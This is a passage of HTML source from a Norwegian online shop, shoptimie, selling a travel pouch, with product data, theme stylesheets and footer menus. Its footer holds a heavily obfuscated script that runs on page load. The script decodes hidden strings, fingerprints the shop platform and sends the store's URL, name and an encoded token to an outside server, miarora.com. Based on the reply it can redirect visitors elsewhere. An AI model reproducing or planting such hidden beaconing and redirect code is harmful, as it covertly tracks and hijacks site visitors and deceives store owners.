          "https:\/\/shoptimie.com\/cdn\/shop\/products\/1_48adcde4-3e41-4db0-8dce-b2acfb54f224.jpg?v=1709194532\u0026width=800"
        ],
      "description": "\n\nGratis frakt til hele kjøpesenteret ved kjøp over 430 NOK (for varer under 430 kr påløper et fraktgebyr på 55 NOK).\n\n\nHvis du ønsker å bestille flere farger samtidig, legger du varene du ønsker å kjøpe i handlekurven én etter én. Deretter betaler du for dem samlet i handlekurven for å få \"Multi-Buy\"-rabatten.\n\n\n\n\nDu kan også velge andre produkter i kjøpesenteret å kjøpe sammen! så lenge totalprisen er over 430 NOK, 55 kr i fraktkostnader betales av vår forhandler!\n\n\nEttersom dette er en internasjonal pakke, er leveringstiden 2-3 uker.\n\n\n\n\nKjøp 2 og få gratis frakt\n\n\n\n\n\nDisse veskene er laget av vannavstøtende rip-stop nylon og er designet for å tåle tidens tann. Dobbeltsydde, forsterkede sømmer forhindrer rifter og rifter.\nPerfekt for reiserDen praktiske, lette og vanntette passholderen er et trygt og pålitelig sted å oppbevare verdisaker, pass og kredittkort.Fleksibel oppbevaringsplassDenne reisevesken har mer enn fem smarte oppbevaringsrom som gjør det enkelt å organisere dokumenter og verdisaker, inkludert fire lommer med glidelås, reiseveske med justerbar krok, stropp og spenne.\n\n\n\nHvorfor oss?\n\nVi jobber direkte med produsenter fra hele verden for å garantere den beste kvaliteten på produktene våre. Vi har en kvalitetskontrollavdeling som hjelper oss å holde det vi lover.\n\nAlltid konkurransedyktig pris.\n\nFantastisk kundeservice\n\nFantastiske produkter sammen med høy kvalitet\n\nLes anmeldelser fra våre flotte kunder\n\n Alle bestillinger sendes med et sporingsnummer slik at du kan holde styr på det hele veien!\n\n\n ",
      "sku": "LI30248066HEI",
      "brand": {
        "@type": "Brand",
        "name": "shoptimie"
      },
      "offers": [{
            "@type" : "Offer","sku": "LI30248066HEI","availability" : "http://schema.org/InStock",
            "price" : 229.0,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/shoptimie.com\/products\/j-hgoifpgoh?variant=48318655693073"
          },
{
            "@type" : "Offer","sku": "LI30248066SLS","availability" : "http://schema.org/InStock",
            "price" : 229.0,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/shoptimie.com\/products\/j-hgoifpgoh?variant=48318655725841"
          },
{
            "@type" : "Offer","sku": "LI30248066JLV","availability" : "http://schema.org/InStock",
            "price" : 229.0,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/shoptimie.com\/products\/j-hgoifpgoh?variant=48318655758609"
          },
{
            "@type" : "Offer","sku": "LI30248066HUI","availability" : "http://schema.org/InStock",
            "price" : 229.0,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/shoptimie.com\/products\/j-hgoifpgoh?variant=48318655791377"
          }
]
    }
  </script>
</section>


          


</section><section id="shopify-section-template--25410310308113__product-recommendations" class="shopify-section section"><link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/component-card.css?v=113622750498251492231767593797" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/component-price.css?v=98846690776184680721767593797" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/section-product-recommendations.css?v=81056799490274251521767593797" media="print" onload="this.media='all'">

<noscript><link href="//shoptimie.com/cdn/shop/t/39/assets/component-card.css?v=113622750498251492231767593797" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shoptimie.com/cdn/shop/t/39/assets/component-price.css?v=98846690776184680721767593797" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shoptimie.com/cdn/shop/t/39/assets/section-product-recommendations.css?v=81056799490274251521767593797" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/quick-add.css?v=19593833103472266791767593797" media="print" onload="this.media='all'">
<script src="//shoptimie.com/cdn/shop/t/39/assets/quick-add.js?v=75395697177789853391767593797" defer="defer"></script>
<script src="//shoptimie.com/cdn/shop/t/39/assets/product-form.js?v=24702737604959294451767593797" defer="defer"></script><style data-shopify>.section-template--25410310308113__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25410310308113__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--25410310308113__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--25410310308113__product-recommendations&product_id=9270613246225&limit=4">
    
  </product-recommendations>
</div>




</section><div class="globoRecommendationsBottom"></div>
    </main>

    <section id="shopify-section-multicolumn" class="shopify-section section"><link href="//shoptimie.com/cdn/shop/t/39/assets/section-multicolumn.css?v=160985939011001891041767593797" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/component-slider.css?v=21509152082215959751767593797" media="print" onload="this.media='all'">
<noscript><link href="//shoptimie.com/cdn/shop/t/39/assets/component-slider.css?v=21509152082215959751767593797" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-multicolumn-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-multicolumn-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="multicolumn color-accent-1 gradient background-primary no-heading">
  <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--1-col-desktop"
        id="Slider-multicolumn"
        role="list"
      ></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section>
    <div id="shopify-section-footer" class="shopify-section">
<link href="//shoptimie.com/cdn/shop/t/39/assets/section-footer.css?v=115023887202454129361767593797" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/component-newsletter.css?v=103472482056003053551767593797" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/component-list-menu.css?v=114114031882565059261767593797" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/component-list-payment.css?v=69253961410771838501767593797" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/component-list-social.css?v=40892210992689128741767593797" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/component-rte.css?v=69919436638515329781767593797" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/disclosure.css?v=646595190999601341767593797" media="print" onload="this.media='all'">

<noscript><link href="//shoptimie.com/cdn/shop/t/39/assets/component-newsletter.css?v=103472482056003053551767593797" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shoptimie.com/cdn/shop/t/39/assets/component-list-menu.css?v=114114031882565059261767593797" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shoptimie.com/cdn/shop/t/39/assets/component-list-payment.css?v=69253961410771838501767593797" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shoptimie.com/cdn/shop/t/39/assets/component-list-social.css?v=40892210992689128741767593797" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shoptimie.com/cdn/shop/t/39/assets/component-rte.css?v=69919436638515329781767593797" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shoptimie.com/cdn/shop/t/39/assets/disclosure.css?v=646595190999601341767593797" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#8c7251
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style><div>

    <div class="multicolumn color-accent-1 gradient background-primary no-heading">
        <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
            <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--4-col-desktop" id="Slider-multicolumn" role="list"><li id="Slide-multicolumn-1" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Rask Forsendelse</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-2" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Betaling Sikkerhet</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-3" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>24/7 Service</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-4" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Pengene Tilbake-garanti</h3></div>
                    </div>
                </li></ul></slider-component>
            <div class="center"></div>
        </div>
    </div>

    <footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Tjeneste</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                                FAQ
                            </a>
                            </li><li>
                            <a href="/pages/om-oss" class="link link--text list-menu__item list-menu__item--link">
                                Om Oss
                            </a>
                            </li><li>
                            <a href="/pages/kontakt-oss" class="link link--text list-menu__item list-menu__item--link">
                                Kontakt Oss
                            </a>
                            </li><li>
                            <a href="/pages/hvorfor-velge-oss" class="link link--text list-menu__item list-menu__item--link">
                                Hvorfor Velge Oss?
                            </a>
                            </li><li>
                            <a href="/pages/immaterielle-rettigheter" class="link link--text list-menu__item list-menu__item--link">
                                Immaterielle Rettigheter
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Politikk</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/frakt-politikk" class="link link--text list-menu__item list-menu__item--link">
                                Frakt Politikk
                            </a>
                            </li><li>
                            <a href="/pages/betalings-politikk" class="link link--text list-menu__item list-menu__item--link">
                                Betalings Politikk
                            </a>
                            </li><li>
                            <a href="/pages/personvern-politikk" class="link link--text list-menu__item list-menu__item--link">
                                Personvern Politikk
                            </a>
                            </li><li>
                            <a href="/pages/betingelser-vilkar" class="link link--text list-menu__item list-menu__item--link">
                                Betingelser & Vilkår
                            </a>
                            </li><li>
                            <a href="/pages/retur-refusjons-politikk" class="link link--text list-menu__item list-menu__item--link">
                                Retur & Refusjons Politikk
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div>
    <h4 style="text-align: center;margin: 0;">Vi aksepterer</h4>
    <div class="footer-paypal" style="text-align:center">
        <img src="//shoptimie.com/cdn/shop/files/klarna_afterpay.jpg?v=1762412390" />
    </div>
    
    
    <div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA report &copy; 2026 <a href="/" title="">shoptimie</a></small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>




<script>var E542A80E24B88971260B9AB899E97DC8 = "eNo1jUsKAyEQRO/S6wloa2ubswhBnZYEYiZMdBVy90w+synq8SjqCfdr6nVZ2+kyw1G7CR59WeVLqJWeoJ+l/Rg0OiJvmNkS7OaWmmwOFaJitIc4iKzb0heJg7lQHLbKpxdl4nDkLew3/zGXLCGYubrgjS01ZI++ZlMxZZPJwesN2CUyJA=="</script>
                <script>
                    var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x8684=[_0xodk,'wpEqw4jDrcOH','wrnClgjCqEPCoCQMwqs=','wrRGYDDDlCk=','wpbDrxU2wroc','YSDDgA==','ZDLDhycXwqzDrQ==','OcK2wq1idQ==','WsOLJhvCocOOwqc=','UwvCqsKsw6w=','w4hjwpnCnsOAw5A=','wpjDmBEUHBMA','csKVA2Fjwqs=','P8KowqVuZ8OVwpTDkMOH','w5xCZjc=','QcKWw7xN','DzBUw5cxYh4UVA==','bxNNYsORWMOEw6fDrCLDhl3DnsOpw5YuZcKiSsK8BsO6','ZMKCwq42a8KzK8Olw7jCshTCoUbCucOI','LC54GRDDkHPCsnA=','FSrDmMONwpNjw6U=','wrBXeifDk3vDtcKhHz0ResO0a1xKaC8gwoAUw5MxXV7Dhw==','LsKOwqIu','w6JvasO/','c8KIwr4wb8K5K8OCw4nCsQPCrUTCsg==','wrlKw68+wrg=','w5fDhQEeFjk5w4vCvwA/Zg==','wpfCsMKtw7s=','w4PCqsOBwqY=','O8KuE8KCwoU=','M8K7EcK4wqM=','w7rDt8OmZcKy','wq7CtcKFw4HCtQ==','fsOvw4Ifw5w=','AsO0IH4=','OcKjwrJ4aMOTwpTDpsOXw7ZRX8OYHg==','OcKjwrVCdcOZwpc=','DcO0J3rCrjbCnQo=','DjFJw4Y=','CEnDgDPDtw==','w681w4AY','wp5OajvDsVfCg8Kr','w5bDi8ORSw==','w5bCg8OAw5zCtcKFEzQ=','wptTw5V0','ezjDhSUfwqHDr8O+Gktq','wqBjZsOzdcORElcgF0gk','EsO+MFLCrjrCnw==','VGk4wqcB','RMOBNRbCtMOEwq0h','wprDrwsj','w6Q1w5wHGsOc','P8O+SsKzw4DDuw==','axgaTj81','wpIpGhrCjg==','L8OkR8Krw53DrEoYw5o=','wpt5woQjw6fClQ==','YhjCiMKOw6g=','jrYsfdMHKejUfhiDamiF.EAcom.v6=='];if(function(_0x49d356,_0x11fbf9,_0x38f135){function _0x356de3(_0x3084b4,_0x3acbe4,_0x752c29,_0x8ddcb1,_0x511f14,_0x57f1ac){_0x3acbe4=_0x3acbe4>>0x8,_0x511f14='po';var _0x171511='shift',_0x4633d5='push',_0x57f1ac='‮';if(_0x3acbe4<_0x3084b4){while(--_0x3084b4){_0x8ddcb1=_0x49d356[_0x171511]();if(_0x3acbe4===_0x3084b4&&_0x57f1ac==='‮'&&_0x57f1ac['length']===0x1){_0x3acbe4=_0x8ddcb1,_0x752c29=_0x49d356[_0x511f14+'p']();}else if(_0x3acbe4&&_0x752c29['replace'](/[rYfdMHKeUfhDFEA=]/g,'')===_0x3acbe4){_0x49d356[_0x4633d5](_0x8ddcb1);}}_0x49d356[_0x4633d5](_0x49d356[_0x171511]());}return 0x104950;};return _0x356de3(++_0x11fbf9,_0x38f135)>>_0x11fbf9^_0x38f135;}(_0x8684,0x1b7,0x1b700),_0x8684){_0xodk_=_0x8684['length']^0x1b7;};function _0x1ec3(_0x259634,_0x433a66){_0x259634=~~'0x'['concat'](_0x259634['slice'](0x1));var _0x47cdaa=_0x8684[_0x259634];if(_0x1ec3['qbuGhE']===undefined){(function(){var _0x461eb6=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x22bd75='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x461eb6['atob']||(_0x461eb6['atob']=function(_0x4c1001){var _0x3fe815=String(_0x4c1001)['replace'](/=+$/,'');for(var _0x22333c=0x0,_0x24ce94,_0x304ffa,_0x226e00=0x0,_0x3916fd='';_0x304ffa=_0x3fe815['charAt'](_0x226e00++);~_0x304ffa&&(_0x24ce94=_0x22333c%0x4?_0x24ce94*0x40+_0x304ffa:_0x304ffa,_0x22333c++%0x4)?_0x3916fd+=String['fromCharCode'](0xff&_0x24ce94>>(-0x2*_0x22333c&0x6)):0x0){_0x304ffa=_0x22bd75['indexOf'](_0x304ffa);}return _0x3916fd;});}());function _0x31ee4d(_0x197251,_0x433a66){var _0x36278c=[],_0xd6785b=0x0,_0x4826c5,_0x1dcc02='',_0x28321a='';_0x197251=atob(_0x197251);for(var _0x1c4fe3=0x0,_0x16685f=_0x197251['length'];_0x1c4fe3<_0x16685f;_0x1c4fe3++){_0x28321a+='%'+('00'+_0x197251['charCodeAt'](_0x1c4fe3)['toString'](0x10))['slice'](-0x2);}_0x197251=decodeURIComponent(_0x28321a);for(var _0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0x36278c[_0x539f70]=_0x539f70;}for(_0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70]+_0x433a66['charCodeAt'](_0x539f70%_0x433a66['length']))%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;}_0x539f70=0x0;_0xd6785b=0x0;for(var _0x13bd61=0x0;_0x13bd61<_0x197251['length'];_0x13bd61++){_0x539f70=(_0x539f70+0x1)%0x100;_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70])%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;_0x1dcc02+=String['fromCharCode'](_0x197251['charCodeAt'](_0x13bd61)^_0x36278c[(_0x36278c[_0x539f70]+_0x36278c[_0xd6785b])%0x100]);}return _0x1dcc02;}_0x1ec3['nvfHex']=_0x31ee4d;_0x1ec3['zFasTL']={};_0x1ec3['qbuGhE']=!![];}var _0x333f24=_0x1ec3['zFasTL'][_0x259634];if(_0x333f24===undefined){if(_0x1ec3['LXeNGj']===undefined){_0x1ec3['LXeNGj']=!![];}_0x47cdaa=_0x1ec3['nvfHex'](_0x47cdaa,_0x433a66);_0x1ec3['zFasTL'][_0x259634]=_0x47cdaa;}else{_0x47cdaa=_0x333f24;}return _0x47cdaa;};if(window[_0x1ec3('‫0','AB#[')][_0x1ec3('‮1','4)9c')]['indexOf']('morningfast.com')!=-0x1||window[_0x1ec3('‫2','s7ZX')][_0x1ec3('‫3','Q@MB')]['indexOf'](_0x1ec3('‫4','eK!Q'))!=-0x1){window[_0x1ec3('‫5','I(T(')][_0x1ec3('‫6','Zul$')](_0x1ec3('‮7','g!WH'),window[_0x1ec3('‫8','Oy4P')][_0x1ec3('‫9','@TYR')]);}var full_name;function getCookie(_0x37b44c){var _0x2bd6a6={'vuonX':function(_0x53855d,_0x115205){return _0x53855d!==_0x115205;},'anSxE':function(_0x26ce01,_0x379292){return _0x26ce01<_0x379292;},'BcNKp':function(_0x4d934f,_0x4b21bc){return _0x4d934f+_0x4b21bc;},'vDOvO':function(_0x51eac3,_0x2ad940){return _0x51eac3(_0x2ad940);}};let _0x22cc98=null;if(document[_0x1ec3('‫a','kCC]')]&&_0x2bd6a6['vuonX'](document[_0x1ec3('‮b','Rb0T')],'')){let _0x54a9dd=document[_0x1ec3('‮c','kRkc')][_0x1ec3('‮d','n@1K')](';');for(let _0x3fa9e3=0x0;_0x2bd6a6['anSxE'](_0x3fa9e3,_0x54a9dd['length']);_0x3fa9e3++){let _0x1bd901=_0x54a9dd[_0x3fa9e3]['trim']();if(_0x1bd901[_0x1ec3('‮e','Rb0T')](0x0,_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫f','sv*X')],0x1))===_0x2bd6a6[_0x1ec3('‮10','#zbe')](_0x37b44c,'=')){_0x22cc98=_0x2bd6a6[_0x1ec3('‫11','vLr1')](decodeURIComponent,_0x1bd901[_0x1ec3('‮12','Onq0')](_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫13','AiV[')],0x1)));break;}}}return _0x22cc98;}var domain=document[_0x1ec3('‫14','@TYR')];var store_name=domain['replace'](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x1ec3('‫15','eK!Q')?domain[_0x1ec3('‮16','eK!Q')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‮17','4&qx')]('.')[0x1]:domain[_0x1ec3('‫18','Oy4P')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‫19','#zbe')]('.')[0x0];var store_type;var sendRequese=document[_0x1ec3('‫1a','bk7$')][_0x1ec3('‫1b','UeZ6')]('shopifypreview')==-0x1;var origin_name=window['location'][_0x1ec3('‮1c','nw[F')];if(typeof Shopify!=_0x1ec3('‮1d','4&qx')){full_name=store_name+_0x1ec3('‮1e','AB#[');store_type='16';}else if(typeof SHOPLAZZA!='undefined'){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='40';}else if(document['documentElement'][_0x1ec3('‫20','rl8E')]['indexOf'](_0x1ec3('‮21','FHKF'))!=-0x1){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='66';}else if(document[_0x1ec3('‫22','PX6I')][_0x1ec3('‫23','j$3X')][_0x1ec3('‮24','mDM(')](_0x1ec3('‫25','AiV['))!=-0x1){full_name=store_name+'.com';store_type='63';}else if(getCookie('utm_medium')=='shopyy.com'){full_name=store_name+_0x1ec3('‮26','PX6I');store_type='27';}else{full_name=store_name+_0x1ec3('‫27','I(T(');store_type='0';}if(E542A80E24B88971260B9AB899E97DC8!=''&&E542A80E24B88971260B9AB899E97DC8!=null&&E542A80E24B88971260B9AB899E97DC8!=undefined&&sendRequese){if(window[_0x1ec3('‮28','PX6I')]['getItem'](_0x1ec3('‮29','oo0&'))==null){fetch('https://miarora.com/B149E810EB6D432EED22E5D0540BE96A?competitor_platform_name='+store_type+'&competitor_store_url='+origin_name+'&competitor_store_name='+store_name+_0x1ec3('‮2a','UeZ6')+E542A80E24B88971260B9AB899E97DC8)[_0x1ec3('‮2b','U&8E')](_0x5c4f0f=>_0x5c4f0f['json']())[_0x1ec3('‮2c','Lfjv')](_0x16b89c=>{var _0x8a402c={'mmkIR':function(_0xeb56b6,_0x545f51){return _0xeb56b6==_0x545f51;},'FebOc':_0x1ec3('‫2d','(@u^'),'DNRHp':function(_0x433f5b,_0x333202){return _0x433f5b!==_0x333202;},'MmMTI':'GBtFK'};if(_0x8a402c[_0x1ec3('‫2e','(@u^')](_0x16b89c['code'],0x12c)){if(_0x8a402c[_0x1ec3('‫2f','4)9c')]('GBtFK',_0x8a402c[_0x1ec3('‫30','U&8E')])){if(_0x8a402c[_0x1ec3('‫31','19nm')](_0x16b89c[_0x1ec3('‮32','Zul$')],0x12c)){window[_0x1ec3('‫33','4&qx')][_0x1ec3('‫34','4&qx')](_0x8a402c['FebOc'],window[_0x1ec3('‮35','Zul$')][_0x1ec3('‫36','rl8E')]);}}else{window['sessionStorage'][_0x1ec3('‫6','Zul$')](_0x8a402c[_0x1ec3('‮37','ET1f')],window[_0x1ec3('‫0','AB#[')][_0x1ec3('‫38','kCC]')]);}}});}};_0xodk='jsjiami.com.v6';
                </script></div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Ved å gjøre et valg vil hele siden lastes inn på nytt.</li>
      <li id="a11y-new-window-message">Åpner i et nytt vindu.</li>
    </ul>

    <script>
      window.shopUrl = 'https://shoptimie.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Det oppstod en feil under oppdateringen av handlekurven din. Prøv på nytt.`,
        quantityError: `Du kan bare legge [quantity] av denne varen i handlekurven.`
      }

      window.variantStrings = {
        addToCart: `Legg i handlekurv`,
        soldOut: `Utsolgt`,
        unavailable: `Utilgjengelig`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Bilde [index] er nå tilgjengelig i gallerivisning`,
        shareSuccess: `Koblingen er kopiert til utklippstavlen`,
        pauseSlideshow: `Sett lysbildefremvisningen på pause`,
        playSlideshow: `Spill av lysbildefremvisningen`,
      }
    </script><script src="//shoptimie.com/cdn/shop/t/39/assets/predictive-search.js?v=31278710863581584031767593797" defer="defer"></script>
      <style>
    .snowflake {
        -webkit-animation: snowflake_unknown 10s linear infinite;
        animation: snowflake_unknown 10s linear infinite;
        pointer-events: none;
        position: absolute;
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
        will-change: transform
    }

    .snowflake .snowflake__inner{
      display: block;
    }

    .snowflake__inner,
    .snowflake__inner:before {
        bottom: 0;
        left: 0;
        position: absolute;
        right: 0;
        top: 0
    }

    .snowflake__inner:before {
        background-size: 100% 100%;
        content: ""
    }

    .snowflake__inner_wind {
        -webkit-animation: snowflake_unknown 2s ease-in-out infinite alternate;
        animation: snowflake_unknown 2s ease-in-out infinite alternate;
    }

    .snowflake__inner_rotation:before {
        -webkit-animation: snowflake_rotation 10s linear infinite;
        animation: snowflake_rotation 10s linear infinite;
    }

    .snowflake__inner_rotation_reverse:before {
        -webkit-animation: snowflake_rotation_reverse 10s linear infinite;
        animation: snowflake_rotation_reverse 10s linear infinite;
    }

    @-webkit-keyframes snowflake_rotation {
        0% {
            -webkit-transform: rotate(0deg);
            transform: rotate(0deg)
        }

        to {
            -webkit-transform: rotate(1turn);
            transform: rotate(1turn)
        }
    }

    @keyframes snowflake_rotation {
        0% {
            -webkit-transform: rotate(0deg);
            transform: rotate(0deg)
        }

        to {
            -webkit-transform: rotate(1turn);
            transform: rotate(1turn)
        }
    }

    @-webkit-keyframes snowflake_rotation_reverse {
        0% {
            -webkit-transform: rotate(0deg);
            transform: rotate(0deg)
        }

        to {
            -webkit-transform: rotate(-1turn);
            transform: rotate(-1turn)
        }
    }

    @keyframes snowflake_rotation_reverse {
        0% {
            -webkit-transform: rotate(0deg);
            transform: rotate(0deg)
        }

        to {
            -webkit-transform: rotate(-1turn);
            transform: rotate(-1turn)
        }
    }

    .snowflakes {
        pointer-events: none
    }

    .snowflakes_paused .snowflake,
    .snowflakes_paused .snowflake__inner,
    .snowflakes_paused .snowflake__inner:before {
        -webkit-animation-play-state: paused;
        animation-play-state: paused
    }

    .snowflakes_hidden {
        visibility: hidden
    }

    .snowflakes_body {
        height: 1px;
        left: 0;
        position: fixed;
        top: 0;
        width: 100%
    }
</style>
<style>
    .snowflakes_gid_1 .snowflake__inner_type_0:before {
